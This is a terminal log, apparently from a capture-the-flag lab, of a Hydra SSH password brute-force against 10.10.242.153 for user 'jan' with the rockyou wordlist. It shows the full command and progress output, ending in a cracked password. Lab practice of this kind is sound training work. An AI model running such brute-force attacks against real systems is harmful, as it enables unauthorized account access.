 root@kali:~# hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.242.153
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
 for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-04 01:20:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous s
ession found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking ssh://10.10.242.153:22/
[STATUS] 99.00 tries/min, 99 tries in 00:01h, 14344302 to do in 2414:52h, 16 active
[STATUS] 110.67 tries/min, 332 tries in 00:03h, 14344069 to do in 2160:16h, 16 active
[STATUS] 102.29 tries/min, 716 tries in 00:07h, 14343685 to do in 2337:12h, 16 active
[22][ssh] host: 10.10.242.153   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-04 01:29:09